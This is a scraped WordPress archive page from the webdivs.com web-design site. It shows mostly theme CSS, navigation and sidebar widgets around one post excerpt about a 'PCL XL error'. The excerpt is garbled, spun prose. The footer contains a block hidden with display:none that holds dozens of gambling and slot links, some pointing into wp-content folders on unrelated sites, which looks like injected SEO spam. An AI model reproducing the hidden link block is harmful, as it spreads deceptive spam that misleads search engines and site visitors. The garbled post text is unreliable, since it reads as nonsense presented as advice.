{margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:15px;color:#032e42;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#d83030;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#d83030;}#swm-main-nav-holder.sticky-on{background:#ffffff;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li:after{background:#e6e6e6;display:block;}#swm-main-nav-holder.sticky-on .swm-header-search{color:#032e42;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box{border-color:#032e42;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box .swm-sp-icon-inner span{background-color:#032e42;}.swm_searchbox_holder{background-color:rgba(37,38,40,0.99);color:#ffffff;}@media only screen and (min-width:768px){.swm_overlay_search_box button.swm-search-button[type="submit"],.swm_overlay_search_box input.swm-search-form-input[type="text"],.swm_overlay_search_box .swm_search_form{font-size:21px;}}.swm_overlay_search_box{border-color:#d83030;}.swm_overlay_search_box button.swm-search-button[type="submit"],.swm_overlay_search_box input.swm-search-form-input[type="text"],.swm_overlay_search_box input.swm-search-form-input[type="text"]:focus{color:#ffffff;}.swm_overlay_search_box input.swm-search-form-input[type="text"]{color:#ffffff;text-shadow:none;}.swm_overlay_search_box input::-webkit-input-placeholder{color:#ffffff;}.swm_overlay_search_box input::-moz-placeholder{color:#ffffff;}.swm_overlay_search_box input::-ms-placeholder{color:#ffffff;}.swm_overlay_search_box input::placeholder{color:#ffffff;}.swm_overlay_search_box{max-width:905px;}.swm_searchbox_close{color:#ffffff;}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#d83030;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}ul.swm-header-socials li a{color:#676767;background:#f5f5f5;}ul.swm-header-socials li:hover a{color:#ffffff;background:#d83030;}.header_2_t ul.swm-header-socials li a{border-color:#676767;}.header_2_t ul.swm-header-socials li a:hover{border-color:#ffffff;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#ffffff;font-weight:700;font-style:normal !important;}.swm-sub-header{height:500px;background-color:#343a40;background-image:url("https://webdivs.com/wp-content/themes/bizix/plugins/one-click-demo-import/content/images/sub-header.jpg");background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}body.transparentHeader .swm-sub-header{padding-top:107px;}@media(max-width:767px){.swm-sub-header{height:400px;}body.transparentHeader .swm-sub-header{padding-top:107px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:45px;}}@media(max-width:480px){.swm-sub-header{height:300px;}body.transparentHeader .swm-sub-header{padding-top:80px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:27px;}}.swm-breadcrumbs,.swm-breadcrumbs a{color:#ffffff;font-size:16px;text-transform:none;}.swm-breadcrumbs a:hover{color:#ffffff;}.swm-breadcrumbs span.swm-bc-sep{color:#ffffff;}.sidebar,.widget-search .swm-search-form button.swm-search-button,.sidebar .widget_product_search #swm_product_search_form button.swm-search-button,#widget_search_form input[type="text"],.sidebar .gyan_recent_posts_tiny_title a,.sidebar select,.swm-sidepanel select,.widget_search .swm-search-form input[type="text"],.swm-about-author,.swm-about-author a{color:#676767;}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle a{color:#032e42;font-size:19px;letter-spacing:0px;text-transform:uppercase;}.sidebar .gyan-posts-slider-widget-title a{color:#032e42;}.sidebar .recent_posts_slider a,.sidebar a,.sidebar .tp_recent_tweets .twitter_time{color:#676767;}.sidebar ul li a:hover,.sidebar a:hover{color:#d83030;}.sidebar,.sidebar p,.sidebar ul li,.sidebar ul li a,.sidebar .tagcloud a{font-size:15px;}.sidebar .swm-sidebar-ttl h3 span:before,.sidebar .swm-sidebar-ttl h3 span:after{background:#d83030;}.sidebar .swm-sidebar-widget-box,.single .swm-about-author{background:#f6f3ee;}.sidebar .swm-list-widgets ul li,.sidebar .widget-search .swm-search-form #s,.sidebar .widget_rss ul li,.sidebar .widget_meta ul li,.sidebar .widget_pages ul li,.sidebar .widget_archive ul li,.sidebar .widget_recent_comments ul li,.sidebar .widget_recent_entries ul li,.sidebar .widget-nav-menu ul li,.sidebar .input-text,.sidebar input[type="text"],.sidebar input[type="password"],.sidebar input[type="email"],.sidebar input[type="number"],.sidebar input[type="url"],.sidebar input[type="tel"],.sidebar input[type="search"],.sidebar textarea,.sidebar select,.sidebar #wp-calendar thead th,.sidebar #wp-calendar caption,.sidebar #wp-calendar tbody td,.sidebar #wp-calendar tbody td:hover,.sidebar input[type="text"]:focus,.sidebar input[type="password"]:focus,.sidebar input[type="email"]:focus,.sidebar input[type="number"]:focus,.sidebar input[type="url"]:focus,.sidebar input[type="tel"]:focus,.sidebar input[type="search"]:focus,.sidebar textarea:focus,.sidebar .widget-search .swm-search-form #s:focus,.sidebar .gyan-recent-posts-large-title,.sidebar .gyan-recent-posts-tiny ul li,ul.swm-post-author-icon li a{border-color:#dcdcdc;}.swm-post-meta,.swm-post-meta ul li a,.swm-post-meta ul li a:hover,a.swm-pp-link-title span,.swm-post-single-tags a{color:#676767;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{color:#032e42;letter-spacing:0px;text-transform:none;}.swm-post-meta,.swm-post-meta ul li a{color:#032e42;}.swm-post-title h2 a:hover,.swm-post-meta ul li a:hover{color:#d83030;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h2,#swm-item-entries .swm-post-title h2 a,#swm-item-entries .swm-post-title h1{font-size:30px;line-height:44px;}}.swm-about-author .swm-single-pg-titles a,a.swm-pp-link-title span.swm-heading-text,a.swm-about-author-name,.swm-related-link a,.comment-author a,.comment-author{color:#032e42;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{color:#032e42;font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.footer{background-color:#252628;color:#bbbbbb;}.footer,.footer p{font-size:15px;line-height:30px;}.footer ul li a,.footer .tagcloud a,.footer .wp-caption,.footer button.button,.footer .widget_product_search #swm_product_search_form button.swm-search-button,.footer .widget_search .swm-search-form button.swm-search-button,.footer .gyan-posts-slider-widget .owl-next,.footer .gyan-posts-slider-widget .owl-prev{color:#bbbbbb;}.footer a{color:#bbbbbb;}.footer a:hover,.footer #wp-calendar tbody td a,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget-nav-menu ul li.current-menu-item > a,.footer .widget_categories ul li.current-cat > a,.footer .widget.woocommerce ul li.current-cat a,.footer .widget ul li a:hover,.footer .recent_posts_slider_title p a:hover,.footer .recent_posts_slider_title span a:hover,.footer a.twitter_time:hover,.footer .swm-list-widgets ul li:hover:before,.footer .gyan-posts-slider-widget .owl-next:hover,.footer .gyan-posts-slider-widget .owl-prev:hover{color:#ffffff;}.footer .gyan-posts-slider-widget .owl-dot.active{border-color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]{color:#bbbbbb;text-shadow:none;}.footer .widget_search .swm-search-form input[type="text"]::-webkit-input-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::-moz-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::-ms-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::placeholder{color:#bbbbbb;}.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .tagcloud a,.footer #swm_product_search_form button.swm-search-button i,.footer .gyan-posts-slider-widget .owl-dot{border-color:#343538;}.footer .input-text,.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer input[type="number"],.footer input[type="url"],.footer input[type="tel"],.footer input[type="search"],.footer textarea,.footer select,.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover,.footer input[type="text"]:focus,.footer input[type="password"]:focus,.footer input[type="email"]:focus,.footer input[type="number"]:focus,.footer input[type="url"]:focus,.footer input[type="tel"]:focus,.footer input[type="search"]:focus,.footer textarea:focus,.footer #widget_search_form #searchform #s:focus{color:#bbbbbb;border-color:#343538;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .widget_meta ul li:before,.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget-nav-menu ul li:before,.footer .widget_product_categories ul li:before,.footer .archives-link ul li:before,.footer .widget_rss ul li:before,.footer .widget-nav-menu ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat:before{color:#bbbbbb}.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer ul li.cat-item small,.footer .wp-caption,.footer a.button,.footer a.button:hover,.footer .gyan-recent-posts-large-title,.footer button.button{background:#1c1d1f}.footer select{background-color:#1c1d1f}.footer .gyan-recent-posts-tiny ul li a{color:#bbbbbb;}.footer .swm-small-footer{font-size:15px;color:#aaaaaa;}.footer .swm-small-footer a{color:#aaaaaa;}.footer .swm-small-footer a:hover{color:#ffffff;}.swm_contact_footer,.swm_contact_footer a{color:#ffffff;}.swm_contact_footer_holder{background:#191a1c;}.swm-cf-m-column{background:#d83030;}.swm_contact_footer:before{border-color:#3b3c3f;}</style></head>
<body class="archive category category-small-business category-10500 layout-sidebar-right_page swm-no-boxed swm-stickyOn elementor-default elementor-kit-1" data-boxed-margin="40">
	

		<div class="swm_searchbox_holder">
	<div class="swm_searchbox_table">
		<div class="swm_searchbox_close swm-transition"><span></span></div>
		<div class="swm_searchbox_table_cell">
			<div class="swm_container">
				<div class="swm_overlay_search_box">
					<form method="get" action="https://webdivs.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form>				</div>
			</div>
		</div>
	</div>
</div>
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-hide-mobile">
		<div class="swm-topbar-inner-container">
			<div class="swm-topbar">
				<div class="swm-container">
					<div class="swm-topbar-content swm-css-transition">

						<div class="left">
							<ul id="swm_tb_left" class="swm_tb_left"><li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469 megamenu-first-element"><a href="#"><span><i class="fas fa-phone"></i><span>+20 11 44 21 2222</span></span></a></li><li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468 megamenu-first-element"><a href="mailto:info@webdivs.com"><span><i class="fas fa-envelope"></i><span>info@webdivs.com</span></span></a></li></ul>						</div>

						
						<div class="right ">
							<ul id="swm_tb_right" class="swm_tb_right"><li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470 megamenu-first-element"><a href="#"><span><i class="fas fa-clock"></i><span>Sunday &#8211; Thursday: 9:00am &#8211; 7:00pm</span></span></a></li></ul>															<ul class="swm-topbar-socials">
													<li class="swm_sm_ic"><a href="https://twitter.com/webdivs"  target="_blank"  ><i class="fab fa-twitter"></i></a></li>
								<li class="swm_sm_ic"><a href="https://www.facebook.com/webdivs"  target="_blank"  ><i class="fab fa-facebook-f"></i></a></li>
								<li class="swm_sm_ic"><a href="https://www.linkedin.com/company/webdivs.com"  target="_blank"  ><i class="fab fa-linkedin-in"></i></a></li>
								<li class="swm_sm_ic"><a href="https://www.instagram.com/webdivs"  target="_blank"  ><i class="fab fa-instagram"></i></a></li>
												</ul>
								<div class="clear"></div>
													</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
			<div id="swm-wrap" class="clear">
				<div class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_1 brd-small">
		
			<div class="swm-header header_1s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-header-logo-section">
					
	<div class="swm-logo">
		<div class="swm-logo-img">
			<a href="https://webdivs.com/" title="webdivs">
				<img class="swm-std-logo" style="max-width:300px;" src="https://webdivs.com/wp-content/uploads/2021/07/logowebdivs.png" alt="webdivs" />
				<img class="swm-sticky-logo" style="max-width:180px;" src="https://webdivs.com/wp-content/uploads/2021/07/logowebdivs.png" alt="webdivs" />
			</a>
		</div>
		<div class="clear"></div>
	</div>
				</div>

				
					<div class="swm-header-button-search">

													<div class="swm-header-search">
								<span class="swm-transition"><i class="fas fa-search"></i></span>
							</div>
						
						
													<div class="swm-header-button-wrap swm-hide-">
								<div class="swm-header-button swm-css-transition swm-heading-text"><a href="https://webdivs.com/contacts/" target="_self">Get A Quote</a></div>
							</div>
											</div>
				
				<div class="swm-header-menu-section-wrap">
					<div class="swm-header-menu-section" id="swm-primary-navigation">

						<div class="swm-main-nav">

							<div id="swm-mobi-nav-icon">
								<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
								<div class="clear"></div>
							</div>

							<div class="swm-primary-nav-wrap">
								<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170 megamenu-first-element"><a href="https://webdivs.com/"><span>Home</span></a></li><li id="menu-item-2172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2172 megamenu-first-element"><a href="#aboutus"><span>About Us</span></a></li><li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179 megamenu-first-element"><a href="#ourservices"><span>Our Services</span></a></li><li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180 megamenu-first-element"><a href="#hosting"><span>Hosting</span></a></li><li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 megamenu-first-element"><a href="https://webdivs.com/contacts/"><span>Contacts</span></a></li></ul>							</div>
							<div class="clear"></div>

						</div>
						<div class="clear"></div>

					</div>  <!-- swm-header-menu-section -->
				</div>

				<div class="clear"></div>

				<div id="swm-mobi-nav">
					<span class="swm-mobi-nav-close"></span>
					<div class="clear"></div>
				</div>
				<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</div><div class="swm-header-placeholder" data-header-d="107" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<div class="swm-sub-header-title-wrap">
							<h1 class="swm-sub-header-title entry-title"><span>small business</span></h1><div class="clear"></div>						</div>
													<div class="swm-sub-header-breadcrumbs swm-hide-">
								<div class="swm-breadcrumbs"><a href="https://webdivs.com/" title="webdivs" rel="home" class="swm-bc-trail-begin">Home</a> <span class="swm-bc-sep"></span> <span class="swm-bc-trail-end">small business</span><div class="clear"></div></div>							</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div class="swm-main-container swm-site-content swm-css-transition" >
	<div class="swm-container swm-layout-sidebar-right swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<div class="swm-posts-list">
	<div id="swm-item-entries" class="swm-row">
						<article class="post-entry swm-blog-post post-29581 post type-post status-publish format-standard hentry category-small-business tag-how-to-fix-keyboard-keys" >
					<div class="swm-column-gap">
						<div>
							<div class="swm-post-content ">
	
	<div class="swm-post-content-block">

		<div class="swm-post-title-section">

				
				
					<div class="swm-post-meta">
						<ul>
															<li class="swm-post-date">
									<span class="swm-postmeta-text"><i class="far fa-clock-o"></i>February 27, 2023</span>
									<span class="swm-post-date-line"></span>
									<div class="clear"></div>
								</li>
							
															<li>
									<span class="swm-postmeta-text"><i class="far fa-user"></i><a href="https://webdivs.com/author/wadminw/">wadminw</a></span>
								</li>
							
															<li>
									<span class="swm-postmeta-text swm-post-comment"><i class="far fa-comments"></i><a href="https://webdivs.com/how-to-improve-a-pcl-xl-error/#respond">0 Comments</a></span>
								</li>
							
							
							
															<li>
									<i class="far fa-folder-open"></i><a href="https://webdivs.com/category/small-business/" title="View all posts in small business" >small business</a>								</li>
													</ul>
						<div class="clear"></div>
					</div>
				
				<div class="swm-post-title-content">

					<div class="swm-post-title"><h2><a href="https://webdivs.com/how-to-improve-a-pcl-xl-error/" >How To Improve A Pcl Xl Error</a></h2>
						<div class="swm-post-list-excerpt">
							
								<div class="swm-post-summary">
									<div class="swm-post-summary-text"> The Phone book are a thing of fat loss products .. These days, whatever you&#8217;re looking for, Google will think it is. Type in &#8220;computer repair [your city]&#8221; or &#8220;laptop repair [your city]&#8221; into Google and you&#8217;ll immediately find a list of businesses in your neighborhood including maps, place pages, [&hellip;]<div class="clear"></div>
								</div>
						</div>
						<div class="clear"></div> 				</div>

			
				</div>

									<div class="swm-post-button"><a class="swm-button" href="https://webdivs.com/how-to-improve-a-pcl-xl-error/" >Read More</a></div>
				
		</div>

		<div class="clear"></div>

	</div>	<!-- .swm-post-content-block -->

</div> <!-- .swm-post-content -->

<div class="clear"></div>						</div>
					</div>
					<div class="clear"></div>
				</article>

			
		<div class="clear"></div>
	</div>
	<div class="clear"></div>

		
</div>			<div class="clear"></div>
			<div class="clear"></div>
		</div>

	<aside class="swm-column sidebar swm-css-transition swm-sticky-sidebar" id="sidebar">
	<div class="theiaStickySidebar">
		<div id="search-2" class="widget widget_search"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><form method="get" action="https://webdivs.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form><div class="clear"></div></div></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="swm-sidebar-widget-box"><div class="swm-widget-content">
		<div class="swm-sidebar-ttl"><h3><span>Recent Posts</span></h3><div class="clear"></div></div><div class="clear"></div>
		<ul>
											<li>
					<a href="https://webdivs.com/comment-parier-sur-1xbet-telecharger-lapplication-1xbet/">Comment parier sur 1xbet &#8211; télécharger l’application 1XBET</a>
									</li>
											<li>
					<a href="https://webdivs.com/let-your-fingers-fix-errors-in-your-computer/">Let Your Fingers Fix Errors In Your Computer</a>
									</li>
											<li>
					<a href="https://webdivs.com/enjoy-next-stage-of-computing-with-online-technical-support/">Enjoy Next Stage Of Computing With Online Technical Support</a>
									</li>
											<li>
					<a href="https://webdivs.com/helpful-registry-cleanup-tool/">Helpful Registry Cleanup Tool</a>
									</li>
											<li>
					<a href="https://webdivs.com/make-your-computer-faster-tips-quick-and-easy-methods-revealed/">Make Your Computer Faster Tips &#8211; Quick And Easy Methods Revealed</a>
									</li>
					</ul>

		<div class="clear"></div></div></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Recent Comments</span></h3><div class="clear"></div></div><div class="clear"></div><ul id="recentcomments"></ul><div class="clear"></div></div></div></div><div class="gyan-posts-slider-widget-wrap"><div id="gyan_posts_slider_wid-1" class="widget widget_gyan_posts_slider_wid"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Popular Posts</span></h3><div class="clear"></div></div><div class="clear"></div><div class="gyan-posts-slider-widget owl-carousel" data-rtl="false"></ul></div><div class="clear"></div><div class="clear"></div></div></div></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Tags</span></h3><div class="clear"></div></div><div class="clear"></div><div class="tagcloud"><a href="https://webdivs.com/tag/computer-repair-service/" class="tag-cloud-link tag-link-10524 tag-link-position-1" style="font-size: 13px;">computer repair service</a>
<a href="https://webdivs.com/tag/computer-troubleshooting/" class="tag-cloud-link tag-link-10522 tag-link-position-2" style="font-size: 13px;">computer troubleshooting</a>
<a href="https://webdivs.com/tag/ggbacklinks/" class="tag-cloud-link tag-link-10505 tag-link-position-3" style="font-size: 13px;">GGBacklinks</a>
<a href="https://webdivs.com/tag/gg-backlinks/" class="tag-cloud-link tag-link-10506 tag-link-position-4" style="font-size: 13px;">GG Backlinks</a>
<a href="https://webdivs.com/tag/ggbacklinks-com/" class="tag-cloud-link tag-link-10508 tag-link-position-5" style="font-size: 13px;">ggbacklinks.com</a>
<a href="https://webdivs.com/tag/ggbl/" class="tag-cloud-link tag-link-10513 tag-link-position-6" style="font-size: 13px;">GGBL</a>
<a href="https://webdivs.com/tag/gg-bl/" class="tag-cloud-link tag-link-10503 tag-link-position-7" style="font-size: 13px;">GG BL</a>
<a href="https://webdivs.com/tag/home-based-business/" class="tag-cloud-link tag-link-10512 tag-link-position-8" style="font-size: 13px;">home based business</a>
<a href="https://webdivs.com/tag/houston-computer-repair/" class="tag-cloud-link tag-link-10528 tag-link-position-9" style="font-size: 13px;">houston computer repair</a>
<a href="https://webdivs.com/tag/houston-computer-services/" class="tag-cloud-link tag-link-10510 tag-link-position-10" style="font-size: 13px;">houston computer services</a>
<a href="https://webdivs.com/tag/how-to-fix-keyboard-keys/" class="tag-cloud-link tag-link-10501 tag-link-position-11" style="font-size: 13px;">how to fix keyboard keys</a>
<a href="https://webdivs.com/tag/online-co/" class="tag-cloud-link tag-link-10533 tag-link-position-12" style="font-size: 13px;">online co</a>
<a href="https://webdivs.com/tag/repair-computer-slow/" class="tag-cloud-link tag-link-10530 tag-link-position-13" style="font-size: 13px;">repair computer slow</a>
<a href="https://webdivs.com/tag/starting-a-computer-repair-business/" class="tag-cloud-link tag-link-10526 tag-link-position-14" style="font-size: 13px;">starting a computer repair business</a>
<a href="https://webdivs.com/tag/tech-support-nyc/" class="tag-cloud-link tag-link-10532 tag-link-position-15" style="font-size: 13px;">tech support nyc</a></div>
<div class="clear"></div></div></div></div><div id="categories-3" class="widget widget_categories"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Categories</span></h3><div class="clear"></div></div><div class="clear"></div>
			<ul>
					<li class="cat-item cat-item-10504"><a href="https://webdivs.com/category/advertising/">advertising</a>
</li>
	<li class="cat-item cat-item-10519"><a href="https://webdivs.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-10525"><a href="https://webdivs.com/category/careers-employment/">careers employment</a>
</li>
	<li class="cat-item cat-item-10529"><a href="https://webdivs.com/category/console-systems/">console systems</a>
</li>
	<li class="cat-item cat-item-10515"><a href="https://webdivs.com/category/email-marketing/">email marketing</a>
</li>
	<li class="cat-item cat-item-10527"><a href="https://webdivs.com/category/home-based-business/">home based business</a>
</li>
	<li class="cat-item cat-item-10509"><a href="https://webdivs.com/category/home-improvement/">home improvement</a>
</li>
	<li class="cat-item cat-item-10517"><a href="https://webdivs.com/category/internet-and-businesses-online/">internet and businesses online</a>
</li>
	<li class="cat-item cat-item-10516"><a href="https://webdivs.com/category/internet-marketing/">internet marketing</a>
</li>
	<li class="cat-item cat-item-10514"><a href="https://webdivs.com/category/link-popularity/">link popularity</a>
</li>
	<li class="cat-item cat-item-10511"><a href="https://webdivs.com/category/management/">management</a>
</li>
	<li class="cat-item cat-item-10521"><a href="https://webdivs.com/category/mobile-computing/">mobile computing</a>
</li>
	<li class="cat-item cat-item-10531"><a href="https://webdivs.com/category/registry-cleaners/">registry cleaners</a>
</li>
	<li class="cat-item cat-item-10507"><a href="https://webdivs.com/category/seo/">seo</a>
</li>
	<li class="cat-item cat-item-10523"><a href="https://webdivs.com/category/shopping-and-product-reviews/">shopping and product reviews</a>
</li>
	<li class="cat-item cat-item-10520"><a href="https://webdivs.com/category/site-promotion/">site promotion</a>
</li>
	<li class="cat-item cat-item-10500 current-cat"><a aria-current="page" href="https://webdivs.com/category/small-business/">small business</a>
</li>
	<li class="cat-item cat-item-10518"><a href="https://webdivs.com/category/traffic-building/">traffic building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://webdivs.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10502"><a href="https://webdivs.com/category/writing-and-speaking/">writing and speaking</a>
</li>
			</ul>

			<div class="clear"></div></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text swm-sidebar-widget-box"><div class="widget_text swm-widget-content"><div class="textwidget custom-html-widget"></div><div class="clear"></div></div></div></div>		<div class="clear"></div>
	</div>
</aside>
	</div>	<div class="clear"></div>
	</div> <!-- .swm-main-container -->
	<div class="swm-main-container">

		<footer class="footer swm-css-transition" id="footer">


			
				<div class="swm-container">
								<div class="swm-large-footer col-4">

				
	<div class="swm-f-widget">
		<div class="gyan_custom_social_widget"><div id="gyan_social-2" class="widget widget_social"><div class="swm-footer-widget"><div class="swm-widget-content"><div><img class="gyan-wid-logo-img" style="width:200px" src="https://webdivs.com/wp-content/uploads/2021/07/logowebdivs.png" alt="" /></div><p>Webdivs - Your digital strategy partner to craft an awesome digital experience.</p>            <div class="gyan-sm-wid-icons ">
                <ul>
                    <li class="ic-medium ic-round"><a href="https://twitter.com/webdivs" target=&quot;_blank&quot; style="color:#ffffff;background-color:#0e97d1;"><i class="fab fa-twitter"></i></a></li><li class="ic-medium ic-round"><a href="https://www.facebook.com/webdivs" target=&quot;_blank&quot; style="color:#ffffff;background-color:#1b4195;"><i class="fab fa-facebook-f"></i></a></li><li class="ic-medium ic-round"><a href="https://www.linkedin.com/company/webdivs.com" target=&quot;_blank&quot; style="color:#ffffff;background-color:#0f72aa;"><i class="fab fa-linkedin-in"></i></a></li><li class="ic-medium ic-round"><a href="#" target=&quot;_blank&quot; style="color:#ffffff;background-color:#b41a32;"><i class="fab fa-instagram"></i></a></li>                </ul>
            </div>
            <div class="clear"></div>
            <div class="clear"></div></div></div></div></div><div id="block-2" class="widget widget_block"><div class="swm-footer-widget"><div class="swm-widget-content"><div style="display: none;"><a href="https://studentkeep.org/forum/assets/link-server-internasional/">link server internasional</a> <a href="https://studentkeep.org/forum/assets/link-server-sensasional/">link server sensasional</a> <a href="https://academy.topservicetur.com.br/">link server internasional</a> <a href="https://situsluarnegeri.com/">situs luar negeri</a> <a href="https://serverinternasional.powerappsportals.com/">link server internasional</a> <a href="https://linkserversensasional.powerappsportals.com/">link server sensasional</a> <a href="https://gshministry.com/">pg soft</a> <a href="https://pt-unified-trade-indonesia.com/aiai/link-server-internasional/">link server internasional</a> <a href="https://astrohint.com/link-server-internasional/">link server internasional</a> <a href="https://egsa-constantine.dz/old/link-server-internasional/">link server internasional</a> <a href="https://pg-slot.kucukmeleklerim.com/">pg slot</a> <a href="https://globalmarketing-it.ro/link-server-internasional/">link server internasional</a> <a href="https://globalmarketing-it.ro/link-server-sensasional/">link server sensasional</a> <a href="https://deac.drr.go.th/wp-content/link-server-internasional/">link server internasional</a> <a href="https://mixmasterlab.com/slot/link-server-internasional/">link server internasional</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-prancis/">akun pro prancis</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-taiwan/">akun pro taiwan</a> <a href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-thailand/">akun pro thailand</a> <a 